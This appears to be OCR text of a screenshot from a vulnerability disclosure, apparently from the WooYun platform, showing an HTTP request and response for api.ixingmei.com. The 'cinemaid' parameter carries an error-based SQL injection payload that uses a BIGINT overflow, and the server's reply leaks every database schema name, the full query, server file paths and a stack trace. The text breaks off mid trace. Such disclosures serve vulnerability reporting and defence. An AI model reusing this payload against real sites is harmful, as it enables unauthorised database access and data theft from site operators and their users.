 Request
Raw
Params
Headers
Hex
GET
/Api/Page/index/?format_type=json&api_cate=cinema&ma=15010&type=1&order_by=myscores_desc&cinemaid=')+and+(select!
x-~0.FROM(select+group_concat(schema_name)x+from+INFORMATION_SCHEMA.SCHEMATA+)f)%23&callback=jQuery1111051
69213435146958_1450607437941&_=1450607437943 HTTP/1.1
Host: api.ixingmei.com
Accept: */*
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Ubuntu Chromium/47.0.2526.73
Chrome/47.0.2526.73 Safari/537.36
DNT: 1
Referer: http://www.ixingmei.com/buy_ticket.php?aid=109026
Accept-Encoding: gzip, deflate, sdch
Accept-Language: en-US,en;q=0.8,zh-CN;q=0.6,zh;q=0.4
Cookie: PHPSESSID=fckguf5iuj8uaalcq6rgj7lpj7;
Hm_lvt_39e9df7eedc37d4b5c6ef2f5eca639be=1450594889,1450597404,1450597461;
Hm_lpvt_39e9df7eedc37d4b5c6ef2f5eca639be=1450607438;
Hm_lvt_7078a9b348fc71e70b9327d560348fcb=1450594890,1450597404,1450597461;
Hm_lpvt_7078a9b348fc71e70b9327d560348fcb=1450607438
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Sun, 20 Dec 2015 11:26:50 GMT
Content-Type: text/html
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.3.27
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 21880
<!--
<b>msg:</b> Query Error: SELECT * FROM cms.tc_showing_tmp WHERE status='1' AND cinemaid in ('') and
(select!x-~0.FROM(select group_concat(schema_name)x from INFORMATION_SCHEMA.SCHEMATA )f)#') AND film_id in
('001105772015') AND show_date >= 1450540800 AND show_date <= 1451836799 AND source != 'TC' ORDER BY show_date
ASC<br>
<b>errno:</b> 1690<br>
<b>error:</b> BIGINT UNSIGNED value is out of range in
'((not('information_schema,cms,mysql,performance_schema,pl_account_db,pl_ad_db,pl_app_db,pl_common_db,pl_general_db,
pl_hot_db,pl_im_db,pl_image_db,pl_mc_db,pl_mobile,pl_movie_db,pl_openfire_db,pl_quartz_db,pl_sender_db,pl_star_db,pl_use
r_db,pl_visit_db,sns,ucenter,webistrano_development')) - ~(0))'<br>
-->
<!--
#0 pl_db_mysql_cls->halt(SELECT * FROM cms.tc_showing_tmp WHERE status='1' AND cinemaid in ('') and
(select!x-~0.FROM(select group_concat(schema_name)x from INFORMATION_SCHEMA.SCHEMATA )f)#') AND film_id in
('001105772015') AND show_date >= 1450540800 AND show_date <= 1451836799 AND source != 'TC' ORDER BY show_date
ASC, 0, UTF8) called at [/data0/web/ixingmei/pl_common/include/pl_db_mysql_cls.php:170]
#1 pl_db_mysql_cls->query(SELECT * FROM cms.tc_showing_tmp WHERE status='1' AND cinemaid in ('') and
(select!x-~0.FROM(select group_concat(schema_name)x from INFORMATION_SCHEMA.SCHEMATA )f)#') AND film_id in
('001105772015') AND show_date >= 1450540800 AND show_date <= 1451836799 AND source != 'TC' ORDER BY show_date
ASC, 0, UTF8, UNBUFFERED) called at [/data0/web/ixingmei/pl_common/include/pl_db_mysql_cls.php:197]
#2 pl_db_mysql_cls->get_data(SELECT * FROM cms.tc_showing_tmp WHERE status='1' AND cinemaid in ('') and
www.wooyun.org